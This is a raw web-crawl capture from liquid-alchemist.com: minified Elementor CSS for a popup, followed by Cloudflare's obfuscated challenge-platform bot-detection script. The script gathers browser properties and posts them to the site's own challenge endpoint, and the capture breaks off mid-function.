);letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-wrapper{text-align:start;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title, .elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title a{font-family:"Bona Nova", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#D3AE34;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-6648 .elementor-element.elementor-element-195dd21 .elementor-button:hover, .elementor-6648 .elementor-element.elementor-element-195dd21 .elementor-button:focus{color:#040404;}.elementor-6648 .elementor-element.elementor-element-195dd21 .elementor-button:hover svg, .elementor-6648 .elementor-element.elementor-element-195dd21 .elementor-button:focus svg{fill:#040404;}.elementor-6648 .elementor-element.elementor-element-195dd21 .elementor-button{border-style:none;}#elementor-popup-modal-6648 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6648{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6648 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6648 .dialog-close-button{display:flex;top:7.5%;background-color:#FDFDFD;font-size:42px;}body:not(.rtl) #elementor-popup-modal-6648 .dialog-close-button{right:34.8%;}body.rtl #elementor-popup-modal-6648 .dialog-close-button{left:34.8%;}#elementor-popup-modal-6648 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-6648 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-6648 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-6648 .elementor-element.elementor-element-10443c5{--width:42%;}.elementor-6648 .elementor-element.elementor-element-31a66787{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6648 .elementor-element.elementor-element-10443c5{--width:100%;}.elementor-6648 .elementor-element.elementor-element-31a66787{--width:100%;}}@media(max-width:1024px){.elementor-6648 .elementor-element.elementor-element-7040f8a6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6648 .elementor-element.elementor-element-10443c5{--min-height:145px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6648 .elementor-element.elementor-element-13e44161 .elementor-heading-title{font-size:65px;}.elementor-6648 .elementor-element.elementor-element-31a66787{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-wrapper{text-align:center;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title, .elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title a{font-size:45px;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-description{font-size:14px;}#elementor-popup-modal-6648 .dialog-close-button{top:8.1%;font-size:29px;}body:not(.rtl) #elementor-popup-modal-6648 .dialog-close-button{right:3.8%;}body.rtl #elementor-popup-modal-6648 .dialog-close-button{left:3.8%;}}@media(max-width:767px){.elementor-6648 .elementor-element.elementor-element-10443c5{--min-height:175px;--padding-top:0%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6648 .elementor-element.elementor-element-13e44161 .elementor-heading-title{font-size:48px;line-height:1em;}.elementor-6648 .elementor-element.elementor-element-31a66787{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-6648 .elementor-element.elementor-element-1750d9b1{width:100%;max-width:100%;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title{margin-block-end:10px;}.elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title, .elementor-6648 .elementor-element.elementor-element-1750d9b1 .elementor-icon-box-title a{font-size:28px;line-height:1.1em;}#elementor-popup-modal-6648 .dialog-close-button{top:5.4%;font-size:42px;}body:not(.rtl) #elementor-popup-modal-6648 .dialog-close-button{right:11%;}body.rtl #elementor-popup-modal-6648 .dialog-close-button{left:11%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://liquid-alchemist.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8539
content:
window._cf_chl_opt={AKGCx8:'b'};~function(T6,uP,uA,ue,uR,uh,uV,ud,T0,T2){T6=k,function(y,G,Tv,T5,T,E){for(Tv={y:702,G:600,T:502,E:670,z:678,I:619,Y:506,M:472,c:532,x:477,j:608},T5=k,T=y();!![];)try{if(E=-parseInt(T5(Tv.y))/1*(parseInt(T5(Tv.G))/2)+-parseInt(T5(Tv.T))/3+-parseInt(T5(Tv.E))/4*(parseInt(T5(Tv.z))/5)+-parseInt(T5(Tv.I))/6+-parseInt(T5(Tv.Y))/7*(-parseInt(T5(Tv.M))/8)+-parseInt(T5(Tv.c))/9*(-parseInt(T5(Tv.x))/10)+parseInt(T5(Tv.j))/11,G===E)break;else T.push(T.shift())}catch(z){T.push(T.shift())}}(n,121701),uP=this||self,uA=uP[T6(526)],ue=null,uR=uw(),uh={},uh[T6(646)]='o',uh[T6(503)]='s',uh[T6(648)]='u',uh[T6(533)]='z',uh[T6(540)]='n',uh[T6(469)]='I',uh[T6(523)]='b',uV=uh,uP[T6(614)]=function(y,G,T,E,tO,te,tA,TD,z,Y,M,x,j,D,s){if(tO={y:537,G:657,T:551,E:577,z:644,I:690,Y:577,M:644,c:505,x:496,j:692,D:647,s:679,i:521,H:479,l:571,g:564,Z:462,J:643,U:643},te={y:592,G:473,T:537,E:690,z:517,I:471,Y:573,M:521,c:479,x:643,j:519},tA={y:568,G:544,T:485,E:490},TD=T6,z={'UbNSI':function(i,H){return H!==i},'wPRPr':TD(tO.y),'pRIQN':function(i,H){return i<H},'lBAHO':function(i,H){return i+H},'TgJbO':function(i,H){return i===H},'KtNqw':function(i,H){return i===H},'aMSlt':function(i,H,g){return i(H,g)}},z[TD(tO.G)](null,G)||z[TD(tO.T)](void 0,G))return E;for(Y=uf(G),y[TD(tO.E)][TD(tO.z)]&&(Y=Y[TD(tO.I)](y[TD(tO.Y)][TD(tO.M)](G))),Y=y[TD(tO.c)][TD(tO.x)]&&y[TD(tO.j)]?y[TD(tO.c)][TD(tO.x)](new y[(TD(tO.j))](Y)):function(i,Ti,J,H){if(Ti=TD,z[Ti(te.y)](z[Ti(te.G)],Ti(te.T))){for(J=[];Y!==null;J=J[Ti(te.E)](M[Ti(te.z)](T)),x=j[Ti(te.I)](D));return J}else{for(i[Ti(te.Y)](),H=0;z[Ti(te.M)](H,i[Ti(te.c)]);i[H]===i[z[Ti(te.x)](H,1)]?i[Ti(te.j)](H+1,1):H+=1);return i}}(Y),M='nAsAaAb'.split('A'),M=M[TD(tO.D)][TD(tO.s)](M),x=0;z[TD(tO.i)](x,Y[TD(tO.H)]);j=Y[x],D=uS(y,G,j),M(D)?(s='s'===D&&!y[TD(tO.l)](G[j]),TD(tO.g)===T+j?z[TD(tO.Z)](I,z[TD(tO.J)](T,j),D):s||I(z[TD(tO.U)](T,j),G[j])):I(T+j,D),x++);return E;function I(i,H,Ts){Ts=TD,Object[Ts(tA.y)][Ts(tA.G)][Ts(tA.T)](E,H)||(E[H]=[]),E[H][Ts(tA.E)](i)}},ud=T6(628)[T6(599)](';'),T0=ud[T6(647)][T6(679)](ud),uP[T6(555)]=function(G,T,tm,TH,E,z,I,Y,M,x){for(tm={y:596,G:620,T:517,E:479,z:620,I:507,Y:490,M:700},TH=T6,E={},E[TH(tm.y)]=function(j,D){return j<D},E[TH(tm.G)]=function(j,D){return j===D},z=E,I=Object[TH(tm.T)](T),Y=0;z[TH(tm.y)](Y,I[TH(tm.E)]);Y++)if(M=I[Y],z[TH(tm.z)]('f',M)&&(M='N'),G[M]){for(x=0;x<T[I[Y]][TH(tm.E)];-1===G[M][TH(tm.I)](T[I[Y]][x])&&(T0(T[I[Y]][x])||G[M][TH(tm.Y)]('o.'+T[I[Y]][x])),x++);}else G[M]=T[I[Y]][TH(tm.M)](function(j){return'o.'+j})},T2=function(Ec,EM,EY,EI,EE,Tg,G,T,E,z){return Ec={y:572,G:682,T:585,E:623,z:675},EM={y:665,G:615,T:515,E:498,z:634,I:548,Y:665,M:701,c:638,x:515,j:661,D:701,s:490,i:515,H:638,l:515,g:659,Z:701,J:694,U:539,o:463,X:686,W:638,N:701,F:588,K:522,Q:562,P:522,A:515},EY={y:484,G:480,T:548,E:479},EI={y:584,G:585,T:649,E:693,z:574,I:606},EE={y:479,G:572,T:493,E:522,z:568,I:544,Y:485,M:652,c:544,x:568,j:554,D:649,s:548,i:539,H:490,l:665,g:649,Z:499,J:490,U:548,o:483,X:649,W:499,N:490,F:515,K:701,Q:561,P:515,A:464,e:548,O:490,v:615,b:498,a:548,m:490,L:561,C:529,R:490,B:638,h:649,V:576,S:658,f:490,d:548,n0:625,n1:548,n2:638,n3:539,n4:588},Tg=T6,G={'ifcQi':Tg(Ec.y),'jnuht':function(I,Y){return I+Y},'ggSmA':function(I,Y){return I>Y},'nDxAL':function(I,Y){return Y==I},'PcnGu':function(I,Y){return I-Y},'CoBqH':function(I,Y){return I(Y)},'fmNIR':function(I,Y){return Y&I},'FaurQ':function(I,Y){return I-Y},'LJjMC':function(I,Y){return I<Y},'QzUtM':function(I,Y){return Y|I},'EGXRh':function(I,Y){return I>Y},'fIGfE':function(I,Y){return I>Y},'iwkdx':function(I,Y){return Y&I},'HpyJZ':function(I,Y){return I==Y},'qUiCz':function(I,Y){return I(Y)},'WdUfi':function(I,Y){return I>Y},'kpZZD':function(I,Y){return I<<Y},'NOBPb':function(I,Y){return Y|I},'obaMR':Tg(Ec.G),'jodOx':Tg(Ec.T),'KSoha':function(I,Y){return I(Y)},'lHkCA':function(I,Y){return Y==I},'Iqzbv':function(I,Y){return I&Y},'VxTMX':function(I,Y){return I(Y)},'XcDlz':function(I,Y){return I!=Y},'WZGJa':function(I,Y){return I==Y},'YNpMZ':function(I,Y){return I+Y}},T=String[Tg(Ec.E)],E={'h':function(I,Eu){return Eu={y:617,G:522},I==null?'':E.g(I,6,function(Y,TZ){return TZ=k,TZ(Eu.y)[TZ(Eu.G)](Y)})},'g':function(I,Y,M,TJ,x,j,D,s,i,H,Z,J,U,o,X,W,N,F){if(TJ=Tg,I==null)return'';for(j={},D={},s='',i=2,H=3,Z=2,J=[],U=0,o=0,X=0;X<I[TJ(EE.y)];X+=1)if(TJ(EE.G)===G[TJ(EE.T)]){if(W=I[TJ(EE.E)](X),Object[TJ(EE.z)][TJ(EE.I)][TJ(EE.Y)](j,W)||(j[W]=H++,D[W]=!0),N=G[TJ(EE.M)](s,W),Object[TJ(EE.z)][TJ(EE.c)][TJ(EE.Y)](j,N))s=N;else{if(Object[TJ(EE.x)][TJ(EE.I)][TJ(EE.Y)](D,s)){if(G[TJ(EE.j)](256,s[TJ(EE.D)](0))){for(x=0;x<Z;U<<=1,G[TJ(EE.s)](o,G[TJ(EE.i)](Y,1))?(o=0,J[TJ(EE.H)](G[TJ(EE.l)](M,U)),U=0):o++,x++);for(F=s[TJ(EE.g)](0),x=0;8>x;U=U<<1|G[TJ(EE.Z)](F,1),Y-1==o?(o=0,J[TJ(EE.J)](M(U)),U=0):o++,F>>=1,x++);}else{for(F=1,x=0;x<Z;U=F|U<<1.06,G[TJ(EE.U)](o,G[TJ(EE.o)](Y,1))?(o=0,J[TJ(EE.J)](M(U)),U=0):o++,F=0,x++);for(F=s[TJ(EE.X)](0),x=0;16>x;U=U<<1|G[TJ(EE.W)](F,1),G[TJ(EE.U)](o,Y-1)?(o=0,J[TJ(EE.N)](M(U)),U=0):o++,F>>=1,x++);}i--,i==0&&(i=Math[TJ(EE.F)](2,Z),Z++),delete D[s]}else for(F=j[s],x=0;G[TJ(EE.K)](x,Z);U=G[TJ(EE.Q)](U<<1,1.35&F),Y-1==o?(o=0,J[TJ(EE.J)](M(U)),U=0):o++,F>>=1,x++);s=(i--,0==i&&(i=Math[TJ(EE.P)](2,Z),Z++),j[N]=H++,String(W))}}else if(!Y){if(s=!![],!i())return;H(function(Q){Z(J,Q)})}if(s!==''){if(Object[TJ(EE.x)][TJ(EE.I)][TJ(EE.Y)](D,s)){if(G[TJ(EE.A)](256,s[TJ(EE.g)](0))){for(x=0;x<Z;U<<=1,G[TJ(EE.e)](o,Y-1)?(o=0,J[TJ(EE.O)](M(U)),U=0):o++,x++);for(F=s[TJ(EE.X)](0),x=0;G[TJ(EE.v)](8,x);U=U<<1.76|G[TJ(EE.b)](F,1),G[TJ(EE.a)](o,Y-1)?(o=0,J[TJ(EE.m)](G[TJ(EE.l)](M,U)),U=0):o++,F>>=1,x++);}else{for(F=1,x=0;x<Z;U=G[TJ(EE.L)](U<<1,F),G[TJ(EE.C)](o,G[TJ(EE.i)](Y,1))?(o=0,J[TJ(EE.R)](G[TJ(EE.B)](M,U)),U=0):o++,F=0,x++);for(F=s[TJ(EE.h)](0),x=0;G[TJ(EE.V)](16,x);U=G[TJ(EE.S)](U,1)|1&F,o==Y-1?(o=0,J[TJ(EE.f)](M(U)),U=0):o++,F>>=1,x++);}i--,G[TJ(EE.d)](0,i)&&(i=Math[TJ(EE.F)](2,Z),Z++),delete D[s]}else for(F=j[s],x=0;x<Z;U=G[TJ(EE.n0)](U<<1,F&1),G[TJ(EE.n1)](o,Y-1)?(o=0,J[TJ(EE.O)](G[TJ(EE.n2)](M,U)),U=0):o++,F>>=1,x++);i--,0==i&&Z++}for(F=2,x=0;x<Z;U=G[TJ(EE.S)](U,1)|F&1.69,o==G[TJ(EE.i)](Y,1)?(o=0,J[TJ(EE.m)](M(U)),U=0):o++,F>>=1,x++);for(;;)if(U<<=1,G[TJ(EE.n1)](o,G[TJ(EE.n3)](Y,1))){J[TJ(EE.f)](M(U));break}else o++;return J[TJ(EE.n4)]('')},'j':function(I,TU,Y){return TU=Tg,Y={'sCFHL':function(M,c){return M(c)},'ntgPY':G[TU(EY.y)],'yIkGs':G[TU(EY.G)]},G[TU(EY.T)](null,I)?'':''==I?null:E.i(I[TU(EY.E)],32768,function(M,To){if(To=TU,Y[To(EI.y)]===To(EI.G))return I[To(EI.T)](M);else Y[To(EI.E)](T,Y[To(EI.z)]+E[To(EI.I)])})},'i':function(I,Y,M,TX,x,j,D,s,i,H,Z,J,U,o,X,W,F,N){for(TX=Tg,x=[],j=4,D=4,s=3,i=[],J=G[TX(EM.y)](M,0),U=Y,o=1,H=0;G[TX(EM.G)](3,H);x[H]=H,H+=1);for(X=0,W=Math[TX(EM.T)](2,2),Z=1;Z!=W;N=G[TX(EM.E)](J,U),U>>=1,0==U&&(U=Y,J=G[TX(EM.z)](M,o++)),X|=Z*(0<N?1:0),Z<<=1);switch(X){case 0:for(X=0,W=Math[TX(EM.T)](2,8),Z=1;Z!=W;N=J&U,U>>=1,G[TX(EM.I)](0,U)&&(U=Y,J=G[TX(EM.Y)](M,o++)),X|=(G[TX(EM.M)](0,N)?1:0)*Z,Z<<=1);F=G[TX(EM.c)](T,X);break;case 1:for(X=0,W=Math[TX(EM.x)](2,16),Z=1;W!=Z;N=J&U,U>>=1,G[TX(EM.j)](0,U)&&(U=Y,J=M(o++)),X|=(G[TX(EM.D)](0,N)?1:0)*Z,Z<<=1);F=T(X);break;case 2:return''}for(H=x[3]=F,i[TX(EM.s)](F);;){if(o>I)return'';for(X=0,W=Math[TX(EM.i)](2,s),Z=1;W!=Z;N=U&J,U>>=1,0==U&&(U=Y,J=G[TX(EM.H)](M,o++)),X|=Z*(0<N?1:0),Z<<=1);switch(F=X){case 0:for(X=0,W=Math[TX(EM.l)](2,8),Z=1;Z!=W;N=G[TX(EM.g)](J,U),U>>=1,U==0&&(U=Y,J=M(o++)),X|=(G[TX(EM.Z)](0,N)?1:0)*Z,Z<<=1);x[D++]=G[TX(EM.J)](T,X),F=G[TX(EM.U)](D,1),j--;break;case 1:for(X=0,W=Math[TX(EM.i)](2,16),Z=1;G[TX(EM.o)](Z,W);N=U&J,U>>=1,G[TX(EM.X)](0,U)&&(U=Y,J=G[TX(EM.W)](M,o++)),X|=(G[TX(EM.N)](0,N)?1:0)*Z,Z<<=1);x[D++]=T(X),F=D-1,j--;break;case 2:return i[TX(EM.F)]('')}if(0==j&&(j=Math[TX(EM.x)](2,s),s++),x[F])F=x[F];else if(D===F)F=H+H[TX(EM.K)](0);else return null;i[TX(EM.s)](F),x[D++]=G[TX(EM.Q)](H,F[TX(EM.P)](0)),j--,H=F,0==j&&(j=Math[TX(EM.A)](2,s),s++)}}},z={},z[Tg(Ec.z)]=E.h,z}(),T3();function n(EQ){return EQ='fNVIh,ggSmA,rxvNi8,WKjyf,contentWindow,bWdsT,jkYtO,sid,QzUtM,YNpMZ,/jsd/oneshot/d251aa49a8a3/0.6612951058635702:1769045384:ZxIm7IbW8NoxuFe0BB4EFQdS1zRe4V2VI_yoRSU4AxE/,d.cookie,__CF$cv$params,9|7|10|4|5|6|8|0|2|1|3,aMbCJ,prototype,style,Ajiye,isNaN,QwoYe,sort,ntgPY,addEventListener,WdUfi,Object,wUuxT,stringify,yfDsP,loading,log,uhKel,yIkGs,JuJrA,YvsWJ,xdlkV,join,kKJVQ,XGLjb,wSPDR,UbNSI,vfoCP,QmaAU,clientInformation,NQRom,GzHxL,xwbYl,split,2TGwQUo,FmNaz,kQbCF,errorInfoObject,CnwA5,bpJKh,status,YngWL,5682149podHIK,ontimeout,JAPUZ,wiFlm,createElement,puyED,pRIb1,fIGfE,Lduez,Zi2yezW36aE8cuKlJnhTSs-MUrGAD$B1d4PovjpRL5+Ibfgqx0V7FHwXkCmQN9YtO,PLekl,1342086RZsUGC,ePrra,QpbTr,open,fromCharCode,href,NOBPb,cloudflare-invisible,TypUi,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,vAwhX,navigator,FYwEn,iYAEm,onreadystatechange,KSoha,3|0|4|1|2,enLnV,CsGYx,qUiCz,VNnLZ,sIPFe,_cf_chl_opt,GysMU,lBAHO,getOwnPropertyNames,LjPEH,object,includes,undefined,charCodeAt,contentDocument,removeChild,jnuht,QMVmV,SSTpq3,xReLG,isArray,TgJbO,kpZZD,Iqzbv,/b/ov1/0.6612951058635702:1769045384:ZxIm7IbW8NoxuFe0BB4EFQdS1zRe4V2VI_yoRSU4AxE/,lHkCA,wafDm,AdeF3,FBZRm,CoBqH,floor,timeout,zbJbG,fJAQN,2508vhjSlH,iframe,tYvnZ,fRWrT,readyState,sWjRPhuNvZuA,api,TYlZ6,1020PSKtjN,bind,bFEYo,ajzAm,http-code:,DsmoD,randomUUID,EHzKJ,WZGJa,send,aUjz8,location,concat,onload,Set,sCFHL,VxTMX,AcbbA,XMLHttpRequest,WYnvK,[native code],chctx,map,LJjMC,151717uXOTwL,bGJhY,JdcuM,event,ZeAEP,error on cf_chl_props,bmHIs,wOOxc,SSXQK,aMSlt,XcDlz,EGXRh,body,function,catch,/invisible/jsd,bigint,gSExg,getPrototypeOf,32yFlaYz,wPRPr,HkMQN,Function,success,41230kembcC,vDoLO,length,jodOx,XHMoc,random,FaurQ,obaMR,call,WmzhC,ySqCc,onerror,AKGCx8,push,jsd,sfnpw,ifcQi,xhr-error,source,from,detail,iwkdx,fmNIR,0|4|3|2|1,toString,402675NRHEkW,string,now,Array,201005IdyCZR,indexOf,JBxy9,LRmiB4,parent,PoRLk,DOMContentLoaded,YlYJs,/cdn-cgi/challenge-platform/h/,pow,NSaoX,keys,UPuoa,splice,bMkPN,pRIQN,charAt,boolean,appendChild,postMessage,document,ZsSRN,error,HpyJZ,fkSwC,POST,279odWzdW,symbol,DCtfB,pkLOA2,VyuQj,waUyk,gEJkH,PcnGu,number,itDYd,fJHgZ,display: none,hasOwnProperty,cfbcf,mWylM,tabIndex,nDxAL,PRnsP,KCWHi,KtNqw,NEBap'.split(','),n=function(){return EQ},n()}function um(y,t2,Tu){return t2={y:482},Tu=T6,Math[Tu(t2.y)]()<y}function uB(z,I,tc,Tc,Y,M,c,x,j,D,s,i,H,l){if(tc={y:455,G:518,T:591,E:673,z:586,I:514,Y:545,M:660,c:457,x:531,j:536,D:491,s:663,i:677,H:565,l:586,g:641,Z:489,J:545,U:468,o:696,X:622,W:457,N:667,F:609,K:604,Q:641,P:654,A:509,e:509,O:535,v:641,b:688,a:508,m:603,L:699,C:495,R:536,B:687,h:675},Tc=T6,Y={},Y[Tc(tc.y)]=Tc(tc.G),Y[Tc(tc.T)]=Tc(tc.E),Y[Tc(tc.z)]=Tc(tc.I),Y[Tc(tc.Y)]=Tc(tc.M),Y[Tc(tc.c)]=Tc(tc.x),Y[Tc(tc.j)]=Tc(tc.D),M=Y,!um(0))return![];x=(c={},c[Tc(tc.s)]=z,c[Tc(tc.i)]=I,c);try{if(M[Tc(tc.y)]!==M[Tc(tc.T)])j=uP[Tc(tc.H)],D=M[Tc(tc.l)]+uP[Tc(tc.g)][Tc(tc.Z)]+M[Tc(tc.J)]+j.r+Tc(tc.U),s=new uP[(Tc(tc.o))](),s[Tc(tc.X)](M[Tc(tc.W)],D),s[Tc(tc.N)]=2500,s[Tc(tc.F)]=function(){},i={},i[Tc(tc.K)]=uP[Tc(tc.Q)][Tc(tc.K)],i[Tc(tc.P)]=uP[Tc(tc.Q)][Tc(tc.P)],i[Tc(tc.A)]=uP[Tc(tc.g)][Tc(tc.e)],i[Tc(tc.O)]=uP[Tc(tc.v)][Tc(tc.b)],i[Tc(tc.a)]=uR,H=i,l={},l[Tc(tc.m)]=x,l[Tc(tc.L)]=H,l[Tc(tc.C)]=M[Tc(tc.R)],s[Tc(tc.B)](T2[Tc(tc.h)](l));else return null}catch(Z){}}function ur(G,T,tj,Tx,E,z){return tj={y:556,G:475,T:568,E:501,z:485,I:507,Y:698},Tx=T6,E={},E[Tx(tj.y)]=function(I,Y){return I instanceof Y},z=E,z[Tx(tj.y)](T,G[Tx(tj.G)])&&0<G[Tx(tj.G)][Tx(tj.T)][Tx(tj.E)][Tx(tj.z)](T)[Tx(tj.I)](Tx(tj.Y))}function uL(t3,TT,y){return t3={y:565,G:666},TT=T6,y=uP[TT(t3.y)],Math[TT(t3.G)](+atob(y.t))}function ub(TV,Tk,G,T){return TV={y:639},Tk=T6,G={},G[Tk(TV.y)]=function(E,z){return E!==z},T=G,T[Tk(TV.y)](uv(),null)}function ua(t1,t0,Ty,y,G){if(t1={y:642,G:681,T:474,E:668,z:589,I:553,Y:685,M:467,c:629},t0={y:636,G:642},Ty=T6,y={'enLnV':Ty(t1.y),'zbJbG':function(T){return T()},'kKJVQ':function(T,E){return E===T},'fNVIh':Ty(t1.G),'EHzKJ':Ty(t1.T),'vAwhX':function(T,E,z){return T(E,z)}},G=y[Ty(t1.E)](uv),y[Ty(t1.z)](G,null))return y[Ty(t1.I)]!==y[Ty(t1.Y)]?void 0:(G[Ty(t1.M)](function(){}),'p');ue=(ue&&clearTimeout(ue),y[Ty(t1.c)](setTimeout,function(TG){if(TG=Ty,y[TG(t0.y)]===TG(t0.G))uO();else return},G*1e3))}function T1(tC,Tl,T,E,z,I,Y,M,c,x){T=(tC={y:566,G:595,T:630,E:580,z:599,I:695,Y:487,M:470,c:465,x:651,j:650,D:524,s:557,i:569,H:543,l:612,g:671,Z:547},Tl=T6,{'yfDsP':Tl(tC.y),'AcbbA':function(j,D,s,i,H){return j(D,s,i,H)},'ySqCc':Tl(tC.G),'gSExg':Tl(tC.T)});try{for(E=T[Tl(tC.E)][Tl(tC.z)]('|'),z=0;!![];){switch(E[z++]){case'0':M=T[Tl(tC.I)](pRIb1,Y,Y[T[Tl(tC.Y)]]||Y[T[Tl(tC.M)]],'n.',M);continue;case'1':uA[Tl(tC.c)][Tl(tC.x)](c);continue;case'2':M=pRIb1(Y,c[Tl(tC.j)],'d.',M);continue;case'3':return I={},I.r=M,I.e=null,I;case'4':uA[Tl(tC.c)][Tl(tC.D)](c);continue;case'5':Y=c[Tl(tC.s)];continue;case'6':M={};continue;case'7':c[Tl(tC.i)]=Tl(tC.H);continue;case'8':M=pRIb1(Y,Y,'',M);continue;case'9':c=uA[Tl(tC.l)](Tl(tC.g));continue;case'10':c[Tl(tC.Z)]='-1';continue}break}}catch(j){return x={},x.r={},x.e=j,x}}function T4(E,z,EK,TO,I,Y,M,c){if(EK={y:610,G:476,T:530,E:626,z:559,I:528,Y:676,M:610,c:495,x:626,j:560,D:456,s:610,i:510,H:525,l:495,g:560,Z:456,J:497,U:525},TO=T6,I={},I[TO(EK.y)]=TO(EK.G),I[TO(EK.T)]=TO(EK.E),I[TO(EK.z)]=TO(EK.I),Y=I,!E[TO(EK.Y)])return;z===Y[TO(EK.M)]?(M={},M[TO(EK.c)]=TO(EK.x),M[TO(EK.j)]=E.r,M[TO(EK.D)]=Y[TO(EK.s)],uP[TO(EK.i)][TO(EK.H)](M,'*')):(c={},c[TO(EK.l)]=Y[TO(EK.T)],c[TO(EK.g)]=E.r,c[TO(EK.Z)]=Y[TO(EK.z)],c[TO(EK.J)]=z,uP[TO(EK.i)][TO(EK.U)](c,'*'))}function up(y,G,tI,tz,tE,tt,TE,T,E,z,I){tI={y:476,G:682,T:563,E:565,z:582,I:641,Y:696,M:622,c:531,x:541,j:616,D:538,s:514,i:641,H:489,l:570,g:676,Z:667,J:609,U:691,o:488,X:607,W:689,N:624,F:689,K:607,Q:687,P:675,A:579},tz={y:494},tE={y:606,G:587,T:606,E:552,z:664,I:683,Y:481},tt={y:697,G:667},TE=T6,T={'WYnvK':function(Y,M){return Y(M)},'xdlkV':function(Y,M){return Y<M},'NEBap':function(Y,M){return Y(M)},'FBZRm':TE(tI.y),'DsmoD':function(Y,M){return Y+M},'XHMoc':TE(tI.G),'itDYd':function(Y,M){return Y+M},'Lduez':function(Y,M){return Y+M},'gEJkH':function(Y,M){return Y+M},'Ajiye':TE(tI.T),'YngWL':function(Y){return Y()}},E=uP[TE(tI.E)],console[TE(tI.z)](uP[TE(tI.I)]),z=new uP[(TE(tI.Y))](),z[TE(tI.M)](TE(tI.c),T[TE(tI.x)](T[TE(tI.j)](T[TE(tI.D)](TE(tI.s),uP[TE(tI.i)][TE(tI.H)]),T[TE(tI.l)]),E.r)),E[TE(tI.g)]&&(z[TE(tI.Z)]=5e3,z[TE(tI.J)]=function(Tz){Tz=TE,T[Tz(tt.y)](G,Tz(tt.G))}),z[TE(tI.U)]=function(TI){TI=TE,z[TI(tE.y)]>=200&&T[TI(tE.G)](z[TI(tE.T)],300)?T[TI(tE.E)](G,T[TI(tE.z)]):G(T[TI(tE.I)](T[TI(tE.Y)],z[TI(tE.y)]))},z[TE(tI.o)]=function(TY){TY=TE,G(TY(tz.y))},I={'t':T[TE(tI.X)](uL),'lhr':uA[TE(tI.W)]&&uA[TE(tI.W)][TE(tI.N)]?uA[TE(tI.F)][TE(tI.N)]:'','api':E[TE(tI.g)]?!![]:![],'c':T[TE(tI.K)](ub),'payload':y},z[TE(tI.Q)](T2[TE(tI.P)](JSON[TE(tI.A)](I)))}function k(y,G,u,T){return y=y-454,u=n(),T=u[y],T}function 